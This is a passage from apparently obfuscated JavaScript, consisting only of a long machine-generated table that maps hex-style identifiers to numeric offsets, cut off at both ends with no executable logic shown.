,_0x2a483f:0x57e,_0x120c46:0x5e7,_0x427169:0x27f,_0x577bf4:0x6b8,_0x3736e5:0xdec,_0x7377cd:0x9e6,_0x31f23f:0xec,_0x42555:0x5d3,_0x4f4fe2:0x5e9,_0x4f660e:0x723,_0x3914d2:0x9aa,_0x4175c8:0x5bf,_0x3ea2c9:0xb16,_0x565d84:0xb2a,_0x5600a2:0x892,_0x42d0ac:0x969,_0x48323d:0xf2,_0x26ec95:0x1fb,_0x5cac1d:0xdf,_0xbde75f:0x323,_0x1885d5:0x883,_0xe59511:0xd8e,_0x1eaa62:0xcc,_0x16de46:0x312,_0x1dc53c:0x4ed,_0x48d44b:0x2b,_0x31a4fd:0xe3c,_0x5e4486:0x4a,_0x38ad09:0x7f1,_0x4e0b17:0xd48,_0x3473b2:0x983,_0x5c13f5:0x3f4,_0x5a9f0d:0x267,_0x31d6bf:0x291,_0x1a7945:0x7ca,_0x5c99ae:0x7a9,_0x24bdd0:0x6ec,_0xbf0331:0xeaa,_0x114560:0x9ec,_0x3f7655:0x6ea,_0xee923:0x1f3,_0x2b3d46:0xdd,_0x168111:0x3e2,_0x571ab9:0x343,_0x8ac7fe:0x47a,_0x56989e:0xdbf,_0x1ec1b5:0x53c,_0x15fcec:0x316,_0x512281:0x122,_0x4620d6:0x43,_0x3f3d21:0x532,_0x16da2c:0x2ad,_0x20ba98:0x510,_0x21591b:0x31,_0x296219:0x5b1,_0x66b803:0x694,_0x5257b2:0x3a2,_0x1624a5:0x49d,_0x1fd119:0xa83,_0x3f77f6:0x444,_0x493be0:0xa4a,_0x2a3bbe:0xc9f,_0x2cba86:0xb28,_0x1044fc:0x155,_0x31ef5d:0x536,_0x24e1e8:0x800,_0x81942:0x8f4,_0x2bb000:0x1a2,_0x3f0242:0x7d7,_0x369ff3:0x485,_0x2730a7:0x9bc,_0x1d42bc:0x948,_0x54f7b1:0x1bd,_0xdd651a:0x5b5,_0x12dbfd:0x323,_0x7736a3:0xd75,_0x5b5c29:0x1c1,_0x1ed1bd:0x484,_0x7ee868:0xd2,_0x2f0a7d:0x191,_0x65213:0x42b,_0x56e85e:0x337,_0x3382b6:0x4c8,_0x4a121c:0xaf9,_0x12a17a:0xe4b,_0x469836:0xa63,_0x5f36fd:0x92b,_0x211979:0xdd,_0x1d1694:0x154,_0x3dc5c6:0x9d,_0xe68481:0x834,_0x75edb2:0x501,_0x31daa9:0xc4,_0x2d2cf6:0x1a4,_0x2385db:0x1b4,_0x4cdf05:0x2af,_0xfc4b12:0x3a9,_0xf6074d:0x27d,_0x5b1268:0x35a,_0x4a7211:0x602,_0xd5757d:0x8fe,_0x588963:0x655,_0x3476e3:0x1ef,_0x247545:0x26a,_0x3bfef9:0x20b,_0x253ce8:0x253,_0x33d2b0:0x612,_0x1a8ea6:0x810,_0x1f0a9f:0x68c,_0x48ec94:0x8c6,_0x34e27e:0xa38,_0x285547:0xce2,_0x267f0f:0xba4,_0x3e0221:0x15f,_0x4b6c38:0x15d,_0x44254f:0x4ce,_0x58fa70:0x5d6,_0xe0305b:0x4ea,_0x15c345:0xd52,_0x1d83d8:0x834,_0x543b17:0x30d,_0x860c24:0x5ed,_0x469614:0x26c,_0x5468a3:0x183,_0x25a707:0x727,_0x2aae55:0x78c,_0x4ac216:0x935,_0x485d74:0x6c5,_0x412ff2:0x240,_0x3e7735:0x64b,_0x376415:0x25a,_0x581d36:0x5a,_0x2c9ff1:0x5df,_0x847f4b:0xae,_0xe6829d:0x693,_0x586b6f:0x422,_0xdc78ac:0x51b,_0x58e3d3:0x2b1,_0x1d7af2:0xbe6,_0x2314db:0x505,_0x3df97b:0x7cc,_0x2504f7:0xab,_0x16f0cb:0x7c8,_0x146254:0x3ca,_0x5acc95:0x826,_0x17fc45:0x414,_0x38bbd9:0x5e6,_0x4c6fea:0x940,_0xaa2330:0xab3,_0x554e9d:0x8ba,_0x22e0bb:0x607,_0x39175c:0x57,_0x2c21ae:0x706,_0x401de9:0x712,_0x13e9bf:0x42a,_0x255887:0x97d,_0x844802:0xa1c,_0x52b532:0x570,_0x371391:0x3e7,_0x3066bc:0x3e9,_0x19f5ee:0x36d,_0x361f60:0x219,_0xfec4ef:0x433,_0x21bda5:0x658,_0xea0b81:0xc7d,_0x1a0bb0:0x7e7,_0xdd2430:0x2cc,_0x4ffd8d:0x497,_0x45d7a9:0x779,_0x42486e:0x9f8,_0x5c515b:0x12d,_0x3a9ca7:0xef,_0x1f5744:0x34c,_0xf3d5dd:0x549,_0xeee99:0xcbc,_0xc29087:0x7ff,_0x2b0498:0xae9,_0x28b751:0x33a,_0x47db66:0xa7,_0x19eadc:0x21f,_0x1c24f1:0x413,_0x2e442e:0x111,_0x6f0b0a:0x85b,_0x4bad37:0x5b7,_0x117aa1:0x4d3,_0x3b1ed7:0x36e,_0x1eb58c:0x3a0,_0x585990:0x82b,_0x3af81e:0x862,_0x125127:0x299,_0x5b8bb7:0x7e5,_0x2a384a:0x971,_0x47ab79:0x686,_0xd4778:0x287,_0x51ef74:0x5ba,_0x53a4cc:0x3a9,_0x4acf3b:0x1eb,_0xf329b7:0x280,_0x1ef10d:0x323,_0x46fb24:0x7f4,_0x330f61:0xca1,_0x3e983c:0x91b,_0x139416:0x899,_0x1306cb:0xb77,_0x6c7cef:0xb57,_0x5699ef:0x524,_0x214d1a:0x8ef,_0x453575:0x1d7,_0x1be8df:0x165,_0x4f753f:0x92b,_0x5d5259:0x58f,_0x249043:0x80f,_0x2db4bc:0x3c4,_0x301698:0x75b,_0xe9a82:0x916,_0x1290da:0x3a1,_0x556550:0x8b,_0x1530b0:0xc7,_0x22afee:0x136,_0x4165b8:0x327,_0x24ed6a:0x1a9,_0x486101:0x27f,_0x26212e:0x6f,_0x21ca1b:0xcdb,_0x274fe1:0x959,_0x5b811f:0x145,_0x16c468:0x840,_0x24a2f6:0x72,_0x1381d7:0x5ec,_0x23a180:0x119,_0xa97252:0x386,_0x5ecc1e:0x1fd,_0x363a37:0x71,_0x291da4:0xb6,_0x4947a5:0x424,_0x16338a:0xbcf,_0x5d773d:0x1dd,_0x3f6f35:0xff,_0x4f481e:0xe6f,_0x466f12:0x4db,_0x4e1b50:0x943,_0x5c083e:0x81b,_0x35fbe6:0x321,_0x3773b4:0x20a,_0x2778e6:0x1df,_0x12f85e:0x281,_0x3c5b15:0x7e0,_0x4dfbd4:0xd74,_0x48ebc3:0xaf7,_0x1036ab:0x749,_0xc13267:0xa8b,_0x1c86b8:0x14,_0x10322a:0x4bb,_0x51ae23:0x6d0,_0xaf4087:0x876,_0x2b2af5:0x1e8,_0x3972bf:0x2a4,_0x5b771e:0x2f1,_0x4330de:0x89b,_0x500974:0xe04,_0x4a1d26:0x8a5,_0x32386f:0x61b,_0x3ecd87:0xa,_0x5471c7:0x163,_0x353462:0x323,_0x56c07b:0x672,_0x34f9d8:0x3d6,_0x176f20:0x1ca,_0x38a586:0x7a5,_0x23e9bd:0x94a,_0x5ced18:0x755,_0x37ef1a:0xd91,_0xaefb2a:0x940,_0x3ba6ac:0x615,_0xfd7a25:0x2cd,_0xaad67f:0x758,_0xaf36d2:0x323,_0x225126:0xc5b,_0x25fb4f:0x955,_0x2b8701:0x918,_0x4779e5:0x6f3,_0xdf28f1:0x336,_0x5b16e0:0x79a,_0x2b5985:0x3d,_0x12b911:0x36b,_0x30740e:0xf,_0x379a81:0x8b2,_0xb9c45c:0xa57,_0x313c9c:0x7a6,_0x5f2363:0xa25,_0x5b849a:0xa75,_0x4e4c52:0x69f,_0x45204a:0x771,_0x158ecc:0x7b6,_0x2edbca:0x9ba,_0x24eb4a:0x9ca,_0x2ada10:0x366,_0x5d05f8:0x3e4,_0x351d5d:0x101,_0x38c244:0xcf1,_0x5e3f9b:0x54c,_0x5a4020:0x1f8,_0x24405b:0xc1,_0x45abd1:0x881,_0x4913b6:0x6dc,_0x497df:0x47a,_0x349a5f:0xb33,_0x50481c:0x5e4,_0x1a42ce:0x54a,_0x1a3b81:0x3bd,_0x51bd9b:0x6a8,_0x1366d0:0x4ca,_0xf3fa7e:0x11c,_0xee58c8:0x323,_0x294f58:0x546,_0x21d949:0x83,_0x31155b:0x97f,_0x321b09:0x3da,_0x19a3a1:0x5d9,_0x29cdf1:0x571,_0x3f7940:0x14f,_0x171efd:0x129,_0x17fe55:0x2fb,_0x5605fc:0x245,_0x50ff6b:0x866,_0x3f94f1:0xc25,_0x136f8b:0xd25,_0x25ed64:0x8d5,_0x425934:0x72d,_0x3b5f92:0xb29,_0x5abc1b:0xb0e,_0x3d751d:0xd22,_0x44cc14:0x848,_0x768f06:0x9a4,_0x42394e:0x1b6,_0x24cba1:0x1045,_0x558c09:0x214,_0xc8234:0x88a,_0x36b375:0x3e4,_0x5af61a:0x2e3,_0x3c5324:0x525,_0x27b38c:0xc7,_0x1b34b7:0x82a,_0x4be409:0x3bc,_0x44d122:0x4d3,_0x20291f:0x4a7,_0x5c5d20:0x9a,_0xf1568f:0x87,_0x241766:0x5d5,_0x2ab19e:0x8f2,_0x1620a3:0x634,_0x5ad884:0x297,_0x2aadbf:0x27f,_0x1aac6:0x374,_0x6d003a:0x17b,_0x3acf76:0xb15,_0x1fcf47:0x5cd,_0x44b78d:0x206,_0x564366:0x750,_0x154f14:0x323,_0x3eb6aa:0x4b7,_0x4516f1:0x528,_0x36b74d:0x3e6,_0x5cb6f4:0xd96,_0x501fe7:0x4f1,_0x4162ac:0x461,_0x13f76c:0x290,_0x50cf6e:0x304,_0x587f24:0xf41,_0x58f3ce:0xf0d,_0x639fb0:0x852,_0x572e:0x5ca,_0x145792:0x7e5,_0x57c8bf:0x8f,_0x54f50a:0x1fa,_0xaa0c55:0xae,_0x2d7313:0xded,_0x2004e2:0x599,_0x194efe:0x7bb,_0x4c190d:0x53,_0x36c730:0x579,_0x9e2190:0x750,_0xb07419:0x1b6,_0x5a379c:0x483,_0x45fd45:0x984,_0xa2066e:0xe61,_0x3b0598:0x194,_0x33dcf7:0x70b,_0x57aa7b:0x570,_0x110e87:0xd38,_0x11b382:0x1be,_0x1f26d0:0x27f,_0x1b9ba2:0x633,_0x25bf3d:0xbf,_0x395a3:0x57a,_0x44f599:0x1d9,_0x74c578:0x598,_0x228b81:0x126,_0x4de51a:0x5,_0x52aef3:0x488,_0x1dd97d:0x93e,_0x2f858b:0xe91,_0x47d098:0x23b,_0x494408:0x27f,_0x45e9e0:0x143,_0x35fc2d:0x645,_0x442f50:0xd00,_0x50180d:0xecd,_0x453b10:0x4c,_0x22eb6b:0x3e4,_0x4ec0b8:0xa48,_0x1f1811:0x6ac,_0x49db80:0x12,_0x1bbc83:0x541,_0x4dcff8:0x573,_0x1b1734:0x436,_0x4414e7:0x158,_0x2b2008:0x4dc,_0x244d3d:0x637,_0x12be85:0xca,_0x567f28:0x37b,_0x143700:0x8d0,_0x2d9e2a:0x103,_0x43630e:0x22c,_0x56493d:0x970,_0x5b2822:0x6e5,_0x3518f5:0x86d,_0x3c6040:0x285,_0x2c081f:0x81c,_0x3a5fad:0x4e5,_0x1cc61e:0x66d,_0x413285:0x5cf,_0x5ad47d:0x77d,_0x9f3964:0x345,_0x351ca9:0x207,_0x12b90e:0x6b6,_0xa96831:0x72,_0x4cb155:0x323,_0x3b4629:0xbbd,_0x144743:0xc8f,_0x1f3965:0x9b1,_0x1ab93f:0x55c,_0x43bfac:0x998,_0x327ddb:0x4fa,_0x377c42:0x819,_0x315daf:0x906,_0x426c04:0x74f,_0x38a1f5:0x16c,_0x2e20f8:0x336,_0x58fc17:0x5c1,_0x21ad27:0x7b2,_0x5d3f38:0x5cb,_0x4d695e:0x653,_0x388564:0x9b,_0x3c2777:0x72b,_0x44e136:0x5f7,_0x47af27:0x717,_0x2661fd:0x624,_0x38c667:0x1e8,_0x5640d2:0x29,_0x489d0c:0x4f0,_0xb7ace7:0x508,_0x2fed5e:0x4f8,_0x54a606:0x239,_0x3ef3d9:0x484,_0x28730c:0x4e8,_0x4dbb19:0x942,_0x3e16ad:0x716,_0x489ce1:0x3e5,_0x36dd29:0x2b6,_0x8cb13b:0x249,_0x4ca256:0x30c,_0x48b4e5:0x953,_0x3b3519:0x31c,_0x17f943:0x41c,_0x205f85:0xb85,_0xeb07ea:0xa47,_0x4b32d5:0x996,_0x460f9a:0x1f2,_0xac4c64:0x34a,_0x32e0a7:0x490,_0x296547:0x587,_0x2ce3ca:0xdd,_0x440286:0x336,_0x329cc3:0xf9,_0x319353:0x9b0,_0xce3b10:0x7a2,_0x2dda03:0xb3d,_0x40b0b9:0x114,_0x4d8b5a:0x27e,_0x46c45f:0x1dc,_0xf2b7ba:0x609,_0x44c0d0:0x527,_0x276744:0x5c8,_0x3c77bd:0x203,_0x1a98e6:0x15a,_0x1d84a7:0x129,_0x2077bd:0x858,_0x448b54:0xd7a,_0x54128e:0xa6e,_0x55c2b1:0x932,_0x35e210:0x3af,_0x444dcd:0x520,_0x5a59cd:0x8bc,_0x1e1639:0x386,_0x1dc795:0x677,_0x375459:0x610,_0x5e6a06:0xe03,_0x10e86e:0x614,_0x181d63:0x7c3,_0x6822d7:0x752,_0x5aa805:0x4b9,_0x105459:0x56e,_0x51a9e5:0x4dd,_0x427f34:0xebf,_0x48b1c5:0x748,_0x4bea0d:0xbb5,_0x1bda22:0xc41,_0x3204f5:0x1d5,_0xc4a5af:0xed7,_0xd7a86a:0xa3c,_0x4401c5:0xbf,_0xdce84b:0x7f6,_0x4e47ec:0x6ad,_0x40cfa9:0x50f,_0x1ee784:0x6fe,_0x25b7ab:0x12a,_0x4f758c:0xc29,_0x4919bb:0x1051,_0x38919a:0xe72,_0x2db0f6:0x458,_0xd15b:0x646,_0x8c0813:0x1a9,_0x3947d0:0x27f,_0x361881:0x7fe,_0x55dbd3:0x254,_0x31eab8:0x786,_0x297847:0x749,_0x4e4b62:0x805,_0x257be3:0x629,_0x1a4a35:0x88b,_0x280c1e:0x7de,_0x5375ef:0x601,_0x438d34:0x445,_0x530bb8:0x10f,_0x5d244f:0x368,_0x40d695:0xe85,_0x6ae106:0xa67,_0x1baa15:0xb0c,_0x32a9b0:0x9a1,_0x2cc2dc:0x5e5,_0x2a4510:0x51f,_0x3dbbbe:0x3af,_0x48aee2:0x876,_0x4ef266:0x4bb,_0x2d1b3c:0x8d0,_0x16b706:0x34e,_0x5c07f9:0x4f3,_0xa8b284:0x256,_0x1aa966:0x17b,_0xdd575c:0x1d,_0x5ed795:0x4c0,_0x3ef33f:0x1b5,_0x471bd9:0x809,_0x408e55:0x18c,_0x185c52:0xdf3,_0x15c5fa:0x8c0,_0xf62086:0x3ad,_0x1578ee:0x283,_0x289738:0xa96,_0x1f0896:0xa1d,_0xcbb5fe:0xbff,_0x46529d:0x8a2,_0x5154c7:0xb97,_0x243e59:0xf6,_0x386444:0xd3,_0x1401c1:0x92c,_0x4fac42:0xd9e,_0x7940b4:0x78b,_0x5cf4cc:0xb72,_0xd1509d:0xa3e,_0x15567d:0x7f,_0x235adc:0x69e,_0x401b0c:0x32f,_0x38f44a:0x63c,_0x17aeb6:0xdc2,_0x446463:0xc23,_0x6e734f:0xb00,_0x21cf39:0xa0c,_0x2560c9:0xbfe,_0x22fd9a:0x140,_0x5b2c8b:0x382,_0x2a7bb6:0x44f,_0x18beba:0xb3,_0xb16c0d:0x3f5,_0x24fd41:0x323,_0x45e11f:0x884,_0xcfc618:0x643,_0x893906:0x171,_0x31847c:0x323,_0x4b9af1:0x82a,_0x19f243:0xc8d,_0x10782:0x8d,_0x475720:0x813,_0x2f5b9b:0x4,_0x592a9a:0x2bf,_0x208f0b:0xe1b,_0x553242:0x1f8,_0x5bcb17:0x33,_0x2c6a21:0xe01,_0x271c2c:0x7ac,_0x2d08af:0x7f8,_0x2e3529:0x402,_0x1e2fc6:0x881,_0x28ffbe:0xb19,_0x58ca5d:0x88e,_0x3a69f9:0x51c,_0x42056f:0x36f,_0x1c4bb3:0x14b,_0x54998d:0x438,_0x3298e4:0x8bd,_0x15ba82:0x53f,_0x11a02d:0x6e9,_0x22b1d1:0x268,_0x1b5083:0x65c,_0x2d896b:0x229,_0x5914ca:0x323,_0x48f5c5:0x26e,_0x47ecc4:0x3bd,_0x5a58dd:0x60a,_0x55786e:0x354,_0x507c26:0x105,_0x31b117:0x323,_0x1b81eb:0x47b,_0x19464b:0x2ed,_0x5b87c5:0x780,_0x3f4ce1:0x14d,_0x162274:0x815,_0x35565e:0xcaf,_0x2ef19e:0x82c,_0x45e9d4:0x1e8,_0x512074:0xd0b,_0x75da98:0xaa3,_0x218699:0x349,_0x20d348:0x666,_0x3c61ac:0x499,_0x236212:0x5d3,_0xfc5022:0x39b,_0x248cbd:0x879,_0x631330:0x5a3,_0x5ecd90:0x91,_0x40a906:0x4a2,_0x4d1558:0x62a,_0x3c97b9:0x1c7,_0x12fc42:0x4f8,_0x458e5a:0x1f9,_0x462f51:0x583,_0x2abed1:0xb7c,_0x37128f:0xd89,_0x5b98f4:0x9e4,_0x723f46:0x4ff,_0x468608:0x92d,_0x387528:0xe1,_0x1e5d98:0x323,_0x380afb:0xb44,_0x474564:0x78d,_0x388e85:0x6eb,_0x207e53:0x743,_0x521b98:0xc05,_0x2e9213:0xbc9,_0x1f6978:0xaae,_0x2f2fba:0x6db,_0x71956c:0x8cd,_0x41cefc:0x155,_0x18cb75:0x735,_0x1161be:0x76c,_0x2d4b70:0x89f,_0x5ddf34:0xc06,_0xedec60:0x909,_0x10aae0:0x168,_0x8b8f9e:0x3e1,_0x26cf14:0xe3,_0x2dd056:0x33c,_0x5ae0b7:0x28a,_0x583473:0x27a,_0x528c73:0x7ef,_0x1e9a16:0x323,_0x4fabee:0x29,_0x49f50a:0x28a,_0x2da6e9:0x97,_0x5a03c0:0xdb7,_0x22dbe7:0x764,_0x55c1f7:0xbdb,_0x7fa80:0x5f9,_0x564880:0xe86,_0x24e383:0x3bd,_0x58f139:0x773,_0x46d3e2:0x3e4,_0x1c7aa4:0x1d9,_0x3904bf:0x216,_0x4d59ef:0x53b,_0xda938d:0x5ad,_0x302fc6:0x604,_0x52bbcd:0x6cb,_0x48d76c:0xa0a,_0x36270c:0xae,_0x21093d:0x660,_0x4e40fa:0x37c,_0x85941f:0x2b4,_0x471775:0x49c,_0x4b7ec2:0x20f,_0x2ead38:0x2af,_0x113299:0x6b2,_0x101a07:0xa53,_0x4fc686:0x519,_0x4cf747:0x3a4,_0x400dac:0x175,_0x3b5c62:0x572,_0x3ea537:0xed2,_0x4b7a39:0xa30,_0x582106:0x678,_0x2b5b45:0x7b6,_0x3b7e23:0x232,_0x39184e:0x2bd,_0x2edea5:0x820,_0x522cd7:0x96f,_0x29ef62:0x516,_0x202ac7:0x992,_0x431baf:0xe3e,_0xbbc56b:0x7fe,_0x2335c4:0x946,_0x453192:0x376,_0x1110c7:0xa9,_0x7df07a:0x1df,_0x400e33:0x736,_0x566636:0x323,_0x5e58d1:0x9d5,_0x5a43a0:0x9a2,_0x3e1976:0x62c,_0x67d024:0xb2f,_0x212f7d:0x972,_0x444cb5:0x76d,_0x50d2b4:0x39d,_0x282752:0x65a,_0x2dec3c:0x323,_0x167ae4:0x5e4,_0x4c2a97:0x15b,_0x279259:0x885,_0x5c6db7:0x7cc,_0x14375d:0x308,_0x25f8a5:0x1b4,_0x23783e:0x95a,_0x5519fa:0x662,_0x25a9ce:0x323,_0x8f9095:0x915,_0x1060b5:0x434,_0x3b743e:0x7d4,_0x61ee59:0xd9,_0x4558ff:0x48c,_0x470ca7:0x76d,_0x241715:0x1e6,_0xd60692:0x9a9,_0x37f51b:0x228,_0x5b0cf2:0x92e,_0x3660d9:0xa7d,_0x1f3213:0x6bb,_0x2820e9:0x84c,_0x11ecd7:0x23f,_0x412f7e:0x4ff,_0x3b16d5:0x2e6,_0x16fd7e:0x198,_0x50bba8:0x27f,_0x1ccff1:0x2ec,_0x303a3a:0xde8,_0x51d152:0xb5c,_0x239fbe:0xf62,_0x2dd5d4:0x888,_0x4cc8af:0xb7,_0x2b0c87:0x19,_0x11df4b:0x323,_0x3eb363:0x355,_0x931d91:0x386,_0x31b067:0xb5b,_0x19d67d:0xb1e,_0x55e6d8:0xbaf,_0x3419e7:0x186,_0x180e4d:0xa82,_0x169504:0x8fb,_0x366e0b:0x56c,_0x3848bd:0xf17,_0xe34c42:0x1ca,_0x3af44a:0x166,_0x66c78c:0x72a,_0xa87b99:0x5f3,_0x546eb0:0x1cd,_0x469fc2:0x85d,_0x4ca8ce:0x306,_0x259607:0x819,_0x1d81bb:0xa90,_0x3234fb:0x6cd,_0x5c0a27:0x74d,_0x4d4900:0x6d7,_0x37ebee:0xc11,_0xf754dc:0x385,_0x176537:0x142,_0x17d7c6:0x7d0,_0x48c08e:0x2cf,_0x360ced:0x10e,_0x349aec:0x45a,_0x4879ce:0x1d7,_0x239b8a:0x7f6,_0x598bd7:0x849,_0xd29b5e:0x685,_0x2f1525:0x209,_0x261ef8:0x14a,_0x152827:0x6ba,_0xa026d7:0x454,_0x509800:0x282,_0x3db981:0x8f,_0x107f60:0x3e2,_0x35d817:0x7c1,_0x26b5c5:0x771,_0x2e9aff:0x627,_0x18fcea:0x909,_0x1683ac:0x759,_0x2c5c77:0x680,_0x3ada59:0x1ec,_0x56e469:0xba,_0x3ce92a:0x344,_0x2362e1:0xaa7,_0x827fd7:0x6e1,_0x43e27b:0x2a4,_0x47133c:0x5b8,_0x35934f:0x540,_0x289a26:0xdaf,_0x484ee1:0x55,_0x45c7bf:0xe64,_0x30597a:0x654,_0x324969:0xa17,_0x59a9a4:0xb8a,_0x601ae2:0xa9,_0x49b774:0x106,_0x2930ee:0x6c0,_0x5218f9:0x7cf,_0x504596:0xced,_0x198dfb:0x305,_0x5236ae:0x762,_0x5a8ec7:0x8ac,_0x2294e9:0x179,_0x5c3181:0x5e6,_0x2aeb75:0xbc0,_0x1cf01f:0xaa0,_0x10e9d6:0xe02,_0x2bbae4:0x659,_0x2307de:0x59b,_0x595ee2:0xe0,_0x35aa73:0x9f,_0x3d6e21:0x323,_0x71d732:0x6bf,_0x236d64:0xbb,_0x5e9518:0x82b,_0x616f7d:0x5d2,_0x570b82:0x9c5,_0x1b90c8:0xaac,_0x4b513b:0x42e,_0x3f31d1:0x679,_0x33d30a:0x705,_0x4ee528:0x825,_0x4a1c08:0xb76,_0x27c1e4:0xae5,_0x46190d:0x1df,_0x31c9df:0x428,_0x345d4a:0x6b7,_0x4530f9:0xd70,_0x4e6141:0x37f,_0x4538cc:0x322,_0x535eba:0x4c1,_0x5b8987:0xc60,_0x4b3cb0:0x8f0,_0x530d41:0x8b1,_0x28624c:0x315,_0x20db35:0x730,_0x2fefea:0xb79,_0x2a7173:0x9c,_0x22ff19:0x1c4,_0x3e54cf:0x3ae,_0x5050d1:0x199,_0x248668:0xba4,_0x49e62a:0x6fa,_0x41b834:0xb34,_0x10a773:0x518,_0x2bc62a:0x1df,_0x4cd05c:0x3c4,_0x46768f:0x89a,_0x2cd94b:0xa4b,_0x6db363:0xba5,_0x2f8514:0x90c,_0x37cab8:0x27f,_0x594c06:0x25f,_0x345616:0x4d3,_0x414c79:0x807,_0x17c7dc:0xd9b,_0x11fda5:0x8d9,_0x2e3049:0x1086,_0x2c54e0:0x14d,_0x5127bb:0x453,_0x3fded7:0x523,_0x424206:0x34d,_0xe27706:0x21a,_0x12f433:0x52d,_0x1c913a:0x7c1,_0x508c55:0x35d,_0x411bdf:0x64e,_0x4a660e:0x35e,_0x1128e1:0x59d,_0xc94291:0xd4,_0x22e64f:0x419,_0xd349f5:0x27f,_0x46c01a:0x19b,_0x3a9a02:0xd1e,_0x3ae18a:0x9ae,_0xabfe18:0xc4d,_0x27a7df:0x833,_0x43a6b8:0x37a,_0xabfbdb:0x4a0,_0x4df4a2:0x185,_0xf63462:0x3dc,_0x424720:0x47d,_0x56430c:0x908,_0x26216f:0x9e7,_0x13f2d3:0x21,_0x25094b:0x135,_0x1ff9f9:0x1d8,_0x119912:0x323,_0x10f3c3:0x529,_0x3b27ff:0x754,_0x1d1089:0xa08,_0x183331:0x140,_0x5d95cb:0x151,_0x394996:0x283,_0x14a65d:0x5a8,_0x3a6d06:0x3f3,_0x18ff33:0x63f,_0x2e9403:0x921,_0x4ddc5b:0x3e3,_0x10a357:0x810,_0x5d8982:0xb7b,_0x507605:0x642,_0x1c0e53:0xd02,_0x463e58:0x9c6,_0x1e742b:0x90c,_0x2080e3:0xc2b,_0x4e33b7:0x86c,_0x361924:0x672,_0xdfed73:0x452,_0x48c8b0:0x27f,_0x4ccb37:0x817,_0x35e505:0x711,_0x3b1ef2:0x199,_0x5aac1b:0x1ca,_0x174b34:0x3f,_0x4e38ee:0x3a3,_0x1100ac:0x63f,_0x4e274d:0x72c,_0x1d31c3:0x3e0,_0x2c8511:0x323,_0x44b74e:0x1fa,_0x466f92:0x254,_0x25e83d:0x2d9,_0x10a0d1:0xb96,_0x4e403e:0x699,_0x273040:0x21b,_0x11000d:0x9b6,_0x891694:0x4b3,_0x1e759e:0xe42,_0x3d4f20:0x6dd,_0x2a84b8:0x214,_0x16a79e:0x10,_0x14f338:0x323,_0x543a43:0x44d,_0x3d4ae6:0x7a,_0x35afb5:0x1f1,_0x2bc1d0:0x8f3,_0x52a169:0xace,_0x1a340c:0x77c,_0x4e0fc6:0x7fe,_0x1bb5af:0xda7,_0x3af5eb:0xf20,_0x36745c:0x24d,_0x3253bd:0x52,_0x1b14cc:0x4d7,_0x1d110b:0x45c,_0x187947:0x1cb,_0x1313be:0x281,_0x11c4b2:0xd55,_0x3f3024:0x771,_0x1c315e:0x597,_0x144d3c:0x6a3,_0x353fa6:0x672,_0x3b56d1:0x65d,_0x31ece6:0xb2b,_0x5be76d:0xf1,_0x458e41:0x314,_0x5d986e:0xa92,_0x4414fb:0x68f,_0x10f4dc:0x1d2,_0x1a20f9:0x9b8,_0x5f3270:0x933,_0xd2af53:0x6f4,_0x8e19ea:0x20a,_0x3d86bb:0x283,_0x5445f1:0x398,_0x3dcf5d:0x698,_0x1a1cf2:0x45d,_0x293ae7:0x696,_0x157f6c:0x10af,_0x4bf334:0xcef,_0x21b695:0xa0e,_0x331183:0x794,_0x4b84d8:0x6bd,_0x53ddeb:0x725,_0x295d06:0x223,_0x24005d:0x814,_0x437ede:0x665,_0x4ddbc5:0xafe,_0x411338:0xada,_0x4bb60a:0x8cb,_0x2c0f9d:0xb72,_0x55bf93:0x65a,_0x97f386:0x2ce,_0x1fa39a:0x4e9,_0x38807a:0x438,_0x325322:0x183,_0x329ea3:0x914,_0x5d8b0a:0x73f,_0x586621:0xbfb,_0x5dedea:0xad4,_0x330a07:0xf07,_0x26a806:0x100c,_0x36d9c5:0xb39,_0x26da51:0x55b,_0x49973f:0x35f,_0x4613e7:0x1b0,_0x2c65d1:0x27f,_0x3b4f31:0x8c3,_0x537bc5:0x611,_0x328355:0x29b,_0x1ac5d0:0x324,_0x43d2fd:0x378,_0x3b0890:0x323,_0x11b03a:0x32e,_0x3f73b8:0x318,_0x1367c2:0x1fc,_0x89f423:0x1a3,_0x1477cb:0x750,_0x53503a:0xcf7,_0x23277d:0xb81,_0x4bff3f:0xc76,_0x3379dd:0xd2c,_0xe48786:0x105a,_0x416c3a:0xbe9,_0x23c545:0xa98,_0x45102b:0xaa7,_0x601592:0x83f,_0x21ed05:0x20,_0x8a973e:0x28f,_0x1bd319:0x96d,_0x26a198:0xb98,_0x543521:0x57c,_0x4666af:0x189,_0x30ea51:0x8f0,_0x20d3be:0x63f,_0x48575f:0x423,_0x412ebd:0x11a,_0x11783e:0x174,_0x1553da:0x409,_0x274681:0x8db,_0xbcaa1b:0x5bb,_0x5c06af:0x1ae,_0x2c6a97:0x90a,_0x1a693a:0x52c,_0x550c37:0x158,_0x177440:0x548,_0x1c480b:0x4ae,_0x11311c:0x567,_0x478e63:0xb1,_0x3310d5:0x323,_0x3c0565:0xbd0,_0x5e7572:0x842,_0x10fdcd:0xf2c,_0xc3e4ee:0x7b4,_0x562e47:0xa05,_0x44af43:0x497,_0x361673:0xa74,_0x3fb872:0x14c,_0x4edec8:0xb30,_0x23251c:0xb74,_0x497641:0x66b,_0x12a07f:0x371,_0x45b53f:0x6f9,_0x182e6e:0x873,_0x3beda9:0x3fb,_0x12d1f8:0xcf2,_0x2916f7:0x998,_0x5c267d:0x913,_0x1f156c:0x713,_0x4f1a3c:0x41,_0x1673f5:0xde,_0x1cc94c:0xa47,_0x56cf56:0x82e,_0x471770:0x3d8,_0x544ca1:0x3c3,_0x5aab4b:0x765,_0x217095:0x52d,_0x1fc890:0x60c,_0x3b0dd4:0x7dc,_0x133da1:0x24f,_0xe00ae0:0xdd0,_0x488997:0xf3e,_0x585cbc:0xb50,_0x12e858:0x7a5,_0x53fc32:0x6ba,_0x39301b:0xb9,_0x2b212b:0x17f,_0x532283:0x27f,_0x26306a:0x48e,_0x35322f:0x3b0,_0xb4d9f8:0x5ac,_0x30ba78:0xc1,_0x19c8c3:0x29e,_0x3459f0:0x50e,_0xf82013:0x592,_0x3c6dce:0xbc3,_0x416214:0x62a,_0x3c3ecf:0x6c1,_0x4d55a7:0x203,_0x2df683:0x5aa,_0x479abb:0x870,_0x52051b:0x48b,_0x16bf7d:0x4de,_0x521238:0x504,_0x1dbb68:0x44b,_0x5ec11a:0x979,_0x444420:0x444,_0x209d13:0x8b5,_0x167c65:0xa81,_0x320ff8:0xb4c,_0x517861:0x7f5,_0xaa8987:0x443,_0x29b3fc:0x32,_0x516d40:0x33b,_0xf49495:0x4be,_0x273939:0x5cc,_0x1171c3:0x8c4,_0x580c37:0xe21,_0x90efad:0x6a,_0x5b121e:0x22b,_0x1ad1e8:0x93,_0x8ce31a:0x605,_0x4c8399:0x400,_0x